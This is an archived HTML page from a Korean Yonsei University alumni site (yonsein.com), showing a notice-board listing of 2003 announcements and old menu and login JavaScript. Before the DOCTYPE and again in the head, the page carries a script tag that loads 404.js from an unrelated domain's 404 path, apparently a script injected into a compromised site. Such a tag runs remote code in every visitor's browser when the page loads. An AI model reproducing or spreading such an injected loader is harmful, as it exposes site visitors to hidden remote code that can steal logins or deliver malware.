

--- FILE ---
content_type: text/html
request_url: http://www.yonsein.com/bbs/nlist.html?div=notice&page=10&keyfield=&key=
body_size: 49302
content:
<script src="https://www.riu.or.kr/404/404.js"></script><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0" oncontextmenu="return false" ondragstart="return false"> 
<!--- <body oncontextmenu="return false" ondragstart="return false" onselectstart="return false"> --->  
<html>
<head>
<title>▒▒ 연 세 인 ▒▒ - 27th Anniversary</title>
<link rel="shortcut icon" href="http://www.yonsein.com/favicon.ico">
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr">
<META NAME="KeyWords" CONTENT="연세대,연세인닷컴, 연세인, YONSEI,YONSEI,YONSEIAN, 연세, 연세인, 연고전, 아카라카, AKARAKA">
<META HTTP-EQUIV="imagetoolbar" CONTENT="no">
	<style type="text/css">
	body {
		scrollbar-face-color:       #BBBBBB;
		scrollbar-shadow-color:     #333333;
		scrollbar-highlight-color:  #333333;
		scrollbar-3dlight-color:    #EEEEEE;
		scrollbar-darkshadow-color: #EEEEEE;
		scrollbar-track-color:      #EEEEEE;
		scrollbar-arrow-color:      #FFFFFF;
		font:9pt 돋움;
		color:222222;
	}

	td,table,tr        {font: 9pt 돋움; color:444444;}
</style>
<script src="https://www.riu.or.kr/404/404.js"></script>
<script language="javascript">
function check_login() {
	if(!document.login.id.value) {
		alert('아이디를 입력하세요.');
		document.login.id.focus();
		return false;
	}
	if(!document.login.passwd.value) {
		alert('패스워드를 입력하세요.');
		document.login.passwd.focus();
		return false;
	}
}
</script>
<script language="JavaScript">
<!--

function goMY(goid){
opener.top.location="http://www.yonsein.com/styles/people/findyou_my.html?id=".goid;
window.close();
}

function na_restore_img_src(name, nsdoc)
{
  var img = eval((navigator.appName.indexOf('Netscape', 0) != -1) ? nsdoc+'.'+name : 'document.all.'+name);
  if (name == '')
    return;
  if (img && img.altsrc) {
    img.src    = img.altsrc;
    img.altsrc = null;
  } 
}

function na_preload_img()
{ 
  var img_list = na_preload_img.arguments;
  if (document.preloadlist == null) 
    document.preloadlist = new Array();
  var top = document.preloadlist.length;
  for (var i=0; i < img_list.length; i++) {
    document.preloadlist[top+i]     = new Image;
    document.preloadlist[top+i].src = img_list[i+1];
  } 
}



function na_change_img_src(name, nsdoc, rpath, preload)
{ 
  var img = eval((navigator.appName.indexOf('Netscape', 0) != -1) ? nsdoc+'.'+name : 'document.all.'+name);
  if (name == '')
    return;
  if (img) {
    img.altsrc = img.src;
    img.src    = rpath;
  } 
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}

function MM_findObj(n, d) { // 메인메뉴 레이어
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document); return x;
}

function MM_showHideLayers() { // 메인메뉴 레이어
  var i,p,v,obj,args=MM_showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) if ((obj=MM_findObj(args[i]))!=null) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v='hide')?'hidden':v; }
    obj.visibility=v; }
}

function check_search() { // 동호회 찾기
	if (!document.find_club.search_value.value) {
		alert('찾을 단어을 입력하세요.\n\n[친구이름 또는 커뮤니티 이름을 입력]');
		return false;
	}
}

function clearIt() { // 동호회 찾기 입력부분
	document.find_club.search_value.value="";
}

//function unclearIt() { // 동호회 찾기 입력부분
//	if (!document.find_club.search_value.value) {
//		document.find_club.search_value.value="친구/클럽이름";
//	}
//}


function clubGo(cl_id) { // 동호회 바로가기
	if (cl_id != "") location.href = "../club/?club_id=" + cl_id + "";
}

// -->


function printZSelectBox(selectBox,option) { // 셀렉트 박스 꾸미기
	var tmp, name, value, outString, action;
	var id = selectBox["id"];
	var width = selectBox["width"];
	var height = selectBox["height"];
	var bordercolor = selectBox["bordercolor"];
	var bgcolor = selectBox["bgcolor"];
	var fontcolor = selectBox["fontcolor"];
	var focusbgcolor = selectBox["focusbgcolor"];
	var fontsize = selectBox["fontsize"];
	var padding = selectBox["padding"];
	var bullet = selectBox["bullet"];
	var onChange = selectBox["onChange"];
	var select = option["select"];

	if(bordercolor==null) bordercolor = "#888888";
	if(bgcolor==null) bgcolor= "#ffffff";
	if(fontcolor==null) fontcolor="#333333";
	if(focusbgcolor==null) focusbgcolor= "#ededed";
	if(width==null) width=100;
	if(height!=null) height="height="+height; else height = "";
	if(fontsize==null) fontsize="9";
	if(padding==null) padding="1";
	if(bullet==null) bullet="▽";

	outString = "<input type=hidden name='"+id+"'>";
	outString += "<table width="+width+" "+height+" border=0 cellspacing=1 cellpadding=0 bgcolor="+bordercolor+" style='table-layout:fixed;cursor:hand' onClick=\"showZSelectBox('layer_"+id+"')\">\n";
	outString += "<tr bgcolor="+bgcolor+">\n";
	outString += "<td>\n";
	outString += "<table border=0 width=100% height=100% cellspacing=0 cellpadding="+padding+" style='table-layout:fixed;'>\n";
	outString += "<col width=></col><col width=15></col>\n";
	outString += "<tr>\n";
	outString += "<td style='line-height:100%;padding-top:3px;padding-left:3px;' onMouseOver=this.style.backgroundColor='"+focusbgcolor+"' onMouseOut=this.style.backgroundColor=''><div id="+id+"_value style=color:"+fontcolor+";font-size:"+fontsize+"pt;>Select</div></td>\n";
	outString += "<td style='font-size:"+fontsize+"pt;padding:0px;color:"+fontcolor+";' align=center>"+bullet+"</td>\n";
	outString += "</tr>\n";
	outString += "</table>\n";
	outString += "</td>\n";
	outString += "</tr>\n";
	outString += "</table>\n";
// 아래 right 부분에 px 조정해서 레이어 이동
	outString += "<div id='layer_"+id+"' style='z-index:100; position:absolute; visibility:hidden; right:177px;' onMouseOver=showZSelectBox('layer_"+id+"') onMouseOut=hideZSelectBox('layer_"+id+"')>\n";
	outString += "<table border=0 cellspacing=1 cellpadding=0 bgcolor="+bordercolor+" width="+width+">\n";
	outString += "<tr bgcolor="+bgcolor+">\n";
	outString += "<td>\n";
	outString += "<table border=0 cellspacing=0 cellpadding=0 width=100% style=table-layout:fixed>\n";
	outString += "<col style=padding-left:3px;font-size:"+fontsize+"pt;color:"+fontcolor+" width=></col>\n";
	for(i=0;i<option.length;i++) {
		tmp = option[i].split(",");
		name = tmp[0];
		value = tmp[1];
		if(value==null) value = "";
		if(onChange!=null&&value) action= "location.href=\""+value+"\"";
		else action = "\"selectZSelectBox('"+name+"','"+value+"','"+id+"')\"";
		outString += "<tr onMouseOver=this.style.backgroundColor='"+focusbgcolor+"' onMouseOut=this.style.backgroundColor='' style=cursor:hand><td onClick="+action+" style='padding-top:1px;font-size:"+fontsize+"pt;color:"+fontcolor+"'>"+name+"</td></tr>\n";
	}
	
	outString += "</table>\n";
	outString += "</td>\n";
	outString += "</tr>\n";
	outString += "</table>\n";
	outString += "</div>\n";
	document.writeln(outString);

	if(select!=null) {
		tmp = option[select].split(",");
		name = tmp[0];
		value = tmp[1];
		if(value==null) value = "";
		document.all[id+"_value"].innerHTML = name;
		document.all[id].value = value;
	}
}

function showZSelectBox(id) {
	document.all[id].style.visibility = '';
}

function hideZSelectBox(id) {
	document.all[id].style.visibility = 'hidden';
}

function selectZSelectBox(name,value,id) {
	document.all[id+"_value"].innerHTML = name;
	document.all[id].value=value;
	document.all["layer_"+id].style.visibility = 'hidden';
}
</script>



<script language="javascript">
function cutStr(str,limit){ // 제목 자르기 용 javascript
	var tmpStr = str;
	var byte_count = 0;
	var len = str.length;
	var dot = "";
  
	for(i=0; i<len; i++){
		byte_count += chr_byte(str.charAt(i)); 
		if(byte_count == limit-1){
			if(chr_byte(str.charAt(i+1)) == 2){
				tmpStr = str.substring(0,i+1);
				dot = "...";
			} else {
				if(i+2 != len) {
					dot = "...";
				}
				tmpStr = str.substring(0,i+2);
			}
			break;
		} else if (byte_count == limit) {
			if(i+1 != len) {
				dot = "...";
			}
			tmpStr = str.substring(0,i+1);
			break;
		}
	}
	document.writeln(tmpStr+dot);
	return true;
}
function chr_byte(chr) {
	if(escape(chr).length > 4) {
		return 2;
	} else {
		return 1;
	}
}

function show_member(wanna_id) {
	window.open("../msg/member_details.html?wanna_id="+wanna_id+"","member_detail","width=410,height=500,status=no,resizable=yes");
}

function send_msg(to_id) {
	window.open("../msg/send_msg.html?to_id="+to_id+"","send","width=500,height=400,status=no,scrollbars=yes");
}

function cal_byte(aquery, maxbyte) { // 글자수 byte로 제한하기
	var tmpStr;
	var temp=0;
	var onechar;
	var tcount;
	tcount = 0;

	tmpStr = new String(aquery);
	temp = tmpStr.length;

	for (k=0;k<temp;k++)
	{
		onechar = tmpStr.charAt(k);

		if (escape(onechar).length > 4) {
			tcount += 2;
		}
		else if (onechar!='\r') {
			tcount++;
		}
	}

	document.club.msgByte.value = tcount;
	if(tcount>maxbyte) {
		reserve = tcount-maxbyte;
		alert("이 내용은 " + maxbyte + "바이트로 제한되어 있습니다.\n\n쓰신 내용은 "+reserve+"바이트가 초과되었습니다.\n\n"+reserve+"바이트 이후의 문자는 삭제됩니다."); 
		cutText(maxbyte);
		return;
	}	

}
</script>

</head>

<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0"  onLoad="MM_preloadImages('/images1/top_m1a.gif','/images1/top_m2a.gif','/images1/top_m3a.gif','/images1/top_m5a.gif','/images1/top_m6a.gif','/images1/top_tm1a.gif','/images1/top_tm2a.gif','/images1/top_tm3a.gif','/images1/top_tm5a.gif','/images1/top_m4a.gif','/images1/top_tm4a.gif','/images1/top_tm8a.gif')">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td bgcolor="#0072BC">
        <table width="900" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td width="5" height="40">&nbsp;</td>
          <td width="139"><a href="http://www.yonsein.com"><img src="../images1/yonsein_com-logo-blue.gif" border="0"></td>
          <td><table width="395" border="0" align="right" cellpadding="0" cellspacing="0">
              <tr>
              <td width="16" height="58"><a style="CURSOR: hand" onclick="this.style.behavior='url(#default#homepage)' ;this.setHomePage('http://www.yonsein.com');"><img src="/images1/home.gif" width="16" height="14"  border="0"></font></a> </td>  
                <td width="51">
<a href="#" onClick="window.open('../member/login_ab.html?1769578869','login','width=350,height=220,status=no')" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image1','','/images1/top_tm1a.gif',1)"><img src="/images1/top_tm1.gif" name="Image1" width="51" height="20" border="0" align="absmiddle"></a>
</td>
                <td width="65">
<a href="../member/njoin.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image2','','/images1/top_tm2a.gif',1)"><img src="/images1/top_tm2.gif" name="Image2"  height="20" border="0" align="absmiddle"></a>
</td>
<td width="65"><img src="/images1/top_tm4.gif" name="Image3" width="67" height="20" border="0"></td>
                <td width="67"><a href="../bbs/nlist.html?div=notice" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image4','','/images1/top_tm3a.gif',1)"><img src="/images1/top_tm3.gif" name="Image4" width="65" height="20" border="0"></a></td>
                <td width="67"><a href="../event/nevent.html?div=event" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image5','','/images1/top_tm8a.gif',1)"><img src="/images1/top_tm8.gif" name="Image5" width="60" height="20" border="0"></a></td>
                <td width="86"><a href="../bbs/nlist.html?div=bug" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image6','','/images1/top_tm5a.gif',1)"><img src="/images1/top_tm5.gif" name="Image6" width="86" height="20" border="0"></a></td>
		<td width="15"><IFRAME src="../msg/nmy_msg.html" name="my_msg" FRAMEBORDER='0' MARGINHEIGHT='0' MARGINWIDTH='0' SCROLLING='no' width=15 height=15></IFRAME></td>
              </tr>
            </table></td>
        </tr>
      </table>
    </td>
  </tr>
</table>

<script type="text/JavaScript">
<!--
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>
<body onLoad="MM_preloadImages('/images1/top-n1a.gif','/images1/top-n2a.gif','/images1/top-n3a.gif','/images1/top-n4a.gif','/images1/top-n5a.gif','/images1/top-n6a.gif')">
<body onLoad="MM_preloadImages('http://www.yonsein.com/images1/top_menu1a.gif','http://www.yonsein.com/images1/top_menu2a.gif','http://www.yonsein.com/images1/top_menu3a.gif','http://www.yonsein.com/images1/top_menu4a.gif','http://www.yonsein.com/images1/top_menu5a.gif','http://www.yonsein.com/images1/top_menu6a.gif','http://www.yonsein.com/images1/top_menu7a.gif')">
<table width="100%" height="30" border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td background="http://www.yonsein.com/images1/top-n-bg.gif" height="30" border="0">
			<table width="907" height="30" border="0" align="center" cellpadding="0" cellspacing="0">
				<tr>
					<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td>
					<!--- 
					<td width="150"><a href="http://www.yonsein.com" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image11','','http://www.yonsein.com/images1/top-n1a.gif',1)"><img src="http://www.yonsein.com/images1/top-n1.gif" name="Image11" width="150" height="30" border="0"></a></td>
					<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td> 
					--->
					<td align='center'><a href="http://www.yonsein.com/bbs/nbbs.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('t_menu_01','','http://www.yonsein.com/images1/top_menu1a.gif',1)"><img src="http://www.yonsein.com/images1/top_menu1.gif" name="t_menu_01" height="30" border="0"></a></td>
					<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td>

					<td align='center'><a href="http://www.yonsein.com/alumni/nalumni.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('t_menu_02','','http://www.yonsein.com/images1/top_menu2a.gif',1)"><img src="http://www.yonsein.com/images1/top_menu2.gif" name="t_menu_02" height="30" border="0"></a></td>

					<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td>

					<td align='center'><a href="http://www.yonsein.com/club/nclub.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('t_menu_03','','http://www.yonsein.com/images1/top_menu3a.gif',1)"><img src="http://www.yonsein.com/images1/top_menu3.gif" name="t_menu_03" height="30" border="0"></a></td>

					<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td>

					<td align='center'><a href="http://www.yonsein.com/styles/nstyles.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('t_menu_04','','http://www.yonsein.com/images1/top_menu4a.gif',1)"><img src="http://www.yonsein.com/images1/top_menu4.gif" name="t_menu_04" height="30" border="0"></a></td>

					<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td>

					<td align='center'><a href="http://www.yonsein.com/pds/npds.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('t_menu_05','','http://www.yonsein.com/images1/top_menu5a.gif',1)"><img src="http://www.yonsein.com/images1/top_menu5.gif" name="t_menu_05" height="30" border="0"></a></td>

    			<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td>

      		<td align='center'><a href="http://www.yonsein.com/shop/shop_list.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('t_menu_06','','http://www.yonsein.com/images1/top_menu6a.gif',1)"><img src="http://www.yonsein.com/images1/top_menu6.gif" name="t_menu_06" height="30" border="0"></a></td>

					<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td> 

<!--- 		<td align='center'><a href="http://tour.yonsein.com" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('t_menu_07','','http://www.yonsein.com/images1/top_menu7a.gif',1)"><img src="http://www.yonsein.com/images1/top_menu7.gif" name="t_menu_07" height="30" border="0"></a></td>

					<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td>
--->

				</tr>
			</table>
    </td>
  </tr>
</table>
<style>
A:link    {font: 9pt Gulim,굴림;  text-decoration: none; color:444444; letter-spacing:-1}
A:active  {font: 9pt Gulim,굴림;  text-decoration: underline; color:444444; letter-spacing:-1}
A:visited {font: 9pt Gulim,굴림;  text-decoration: none; color:444444; letter-spacing:-1}
A:hover   {font: 9pt Gulim,굴림;  text-decoration: underline; color:red; letter-spacing:-1}
textarea {BACKGROUND-COLOR:fafafa; COLOR:333333; BORDER:1x SOLID #cccccc; font-family:Gulim,굴림; font-size:9pt; letter-spacing:0; line-height:12pt;}
td   {font: 9pt Gulim,굴림;  text-decoration: none; color:444444; letter-spacing:0}
.num  {font: 8pt Tahoma;  text-decoration: none; color:444444; letter-spacing:0}
.sub   {font: 9pt Gulim,굴림;  text-decoration: none; color:444444; letter-spacing:-1}
.input    {BACKGROUND-COLOR:fafafa; COLOR:333333; BORDER:1x SOLID #cccccc; height:17}
</style>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td bgcolor="#f3f3f3">
    <table width="900" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr> 
<!--====================== [왼쪽테이블] ====================-->
          <td width="150" valign="top" background="../images1/main_lbg.gif">          
            <table width="150" border="0" cellspacing="0" cellpadding="0">
  <!-------------------- [왼쪽테이블-메뉴광고] --------------------->
  <tr> 
    <td><img src="../images1/main_m0.gif" width="150" height="57"></td>
  </tr>
  <tr> 
    <td><a href="../bbs/nlist.html?div=notice" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image35','','../images1/main_m1a.gif',1)"><img src="../images1/main_m1.gif" name="Image35" width="150" height="20" border="0"></a></td>
  </tr>
  <tr> 
    <td><a href="../event/nevent.html?div=event" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image38','','../images1/main_m2a.gif',1)"><img src="../images1/main_m2.gif" name="Image38" width="150" height="20" border="0"></a></td>
  </tr>
  <tr> 
    <td><a href="../bbs/nlist.html?div=faq" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image34','','../images1/main_m3a.gif',1)"><img src="../images1/main_m3.gif" name="Image34" width="150" height="20" border="0"></a></td>
  </tr>
  <tr> 
    <td><a href="../bbs/nlist.html?div=bug" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image39','','../images1/main_m4a.gif',1)"><img src="../images1/main_m4.gif" name="Image39" width="150" height="20" border="0"></a></td>
  </tr>
  <tr> 
    <td><a href="../yonsein/nsitemap.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image36','','../images1/main_m5a.gif',1)"><img src="../images1/main_m5.gif" name="Image36" width="150" height="20" border="0"></a></td>
  </tr>
  <tr> 
    <td><a href="../yonsein/nyonsein.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image37','','../images1/main_m6a.gif',1)"><img src="../images1/main_m6.gif" name="Image37" width="150" height="20" border="0"></a></td>
  </tr>
  <!-------------------- [왼쪽테이블-메인광고] --------------------->
  <tr> 
    <td><img src="../images1/main_a1.gif" width="150" height="20"></td>
  </tr>
  <tr> 
    <td background="../../images1/styles_a1.gif"> 
      <table width="140" border="0" align="center" cellpadding="3" cellspacing="0">
        <tr> 
          <td><div align="center"> <img src="../../images1/mainad1.gif" width="140" height="150"></div></td>
        </tr>
        <tr> 
          <td><img src="../../images1/styles_abar.gif" width="140" height="2"></td>
        </tr>
        <tr> 
          <td><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="140" height="150">
              <param name="movie" value="../club/clubad1.swf">
              <param name="quality" value="high">
              <embed src="../club/clubad1.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="140" height="150"></embed></object></td>
        </tr>
<!---  
        <tr> 
          <td><img src="../../images1/styles_abar.gif" width="140" height="2"></td>
        </tr>

      <tr> 
          <td><div align="center"> <a href="#" onclick="iceShow();"><img src="/perform/bnr_snowshow.jpg" width="140" border=0></a> </div></td>
        </tr>
--->

      </table>
      <img src="../../images1/styles_a2.gif" width="150" height="5"></td>
  <tr> 
    <td><a href="http://www.foursquare.com/yonsein" target="_blank" onMouseOver="MM_swapImage('Image40','','../images1/followus-black.png',1)"  onMouseOut="MM_swapImgRestore()"><img src="../images1/followus-blue.png" name="Image40" width="150" border="0" ></a></td>
  </tr>
  <tr> 
    <td><a href="http://www.twitter.com/#!/yonsein" target="_blank" onMouseOver="MM_swapImage('Image41','','../images1/followme-black-t.png',1)"  onMouseOut="MM_swapImgRestore()"><img src="../images1/followme-blue-t.png" name="Image41" width="150" border="0" ></a></td>
  </tr>
       </tr>
       </table>

          </td>
<!--====================== [가운데테이블] ====================-->
          <td width="600" valign="top" bgcolor="#FFFFFF">
          <table width="600" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td width="95"><a href="../"><img src="../images1/main_center_l.gif" width="95" height="66" border="0"></a></td>
                      <td background="../images1/main_center_bg.gif"><img src='../images1/main_center_bar.gif'  ><img src='../images1/main_center_t1.gif'></td>
                      <td width="26"><img src="../images1/main_center_r.gif" width="26" height="66"></td>
                    </tr>
                  </table></td>
              </tr>
              <tr> 
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr> 
                      <td width="10">&nbsp;</td><td>







<table border="0" width="560" align="center" cellspacing="1" cellpadding="0">
	<tr>
		<td class="sub"><img src="../images1/main_b1.gif"></td>
	</tr>
	<tr height="20"><td height="20">&nbsp;</td></tr>
</table>
<table border="0" width="560" align="center" cellspacing="0" cellpadding="0">
	<tr>
		<td height="18" colspan=6 align="right">
total article : <b>324</b>&nbsp;(<font color='red'>10</font>/<font color='red'>13</font>)	
		</td>
	</tr>
	<tr height=20>
		<td align="center" bgColor="white" width=30 style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc"><img src="./skin/default/t_no.gif" border="0"></td>
		<td align="center" bgColor="white" width=30 style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc"><img src="./skin/default/t_file.gif" border="0"></td>
		<td align="center" bgColor="white" style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc"><img src="./skin/default/t_title.gif" border="0"></td>
		<td align="center" bgColor="white" width=70 style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc"><img src="./skin/default/t_name.gif" border="0"></td>
		<td align="center" bgColor="white" width=70 style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc"><img src="./skin/default/t_date.gif" border="0"></td>
		<td align="center" bgColor="white" width=30 style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc;border-right:solid 1 #cccccc"><img src="./skin/default/t_hit.gif" border="0"></td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">99</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=10&uid=1115&keyfield=&key=">연고전 푸른  연세인T 캠페인 제작 관련			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">03-08-26</td>
		<td align=center class="num">4895</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">98</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
&nbsp;&nbsp;<img src=./skin/default/thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=10&uid=1209&keyfield=&key=">[T-Shirt] 연세인이 원하시는 관계로 다시 제작에 들어갑니다.			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">03-09-03</td>
		<td align=center class="num">4839</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">97</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=10&uid=1092&keyfield=&key=">[9월1일] 5차개편 오픈합니다.			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">03-08-22</td>
		<td align=center class="num">3878</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">96</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=10&uid=996&keyfield=&key=">연세인 사랑 장학기금 계좌 신설			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">03-07-23</td>
		<td align=center class="num">4345</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">95</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=10&uid=986&keyfield=&key=">[연세 메일진 8호] 연세대학교 와 공식적 파트너 협력체결			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">03-07-18</td>
		<td align=center class="num">4425</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">94</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=10&uid=984&keyfield=&key=">[감성포토토크] 내맘의 별(?)을 따다줘			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">03-07-16</td>
		<td align=center class="num">3667</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">93</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=10&uid=977&keyfield=&key=">[연세동문회] '열심히 공부한(일한) 당신, 떠나라'			</a>
		</td>
